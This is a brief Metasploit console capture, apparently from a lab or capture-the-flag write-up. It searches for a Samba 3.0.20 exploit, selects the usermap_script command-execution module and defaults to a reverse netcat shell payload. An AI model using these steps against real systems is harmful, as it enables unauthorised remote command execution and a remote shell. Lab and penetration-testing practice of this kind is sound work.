 msf6 >
msf6 > search Samba 3.0.20
Matching Modules
================
#  Name                                Disclosure Date  Rank       Check  Description
-  ----                                ---------------  ----       -----  -----------
0  exploit/multi/samba/usermap_script  2007-05-14       excellent  No     Samba "username map script" Command E
xecution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat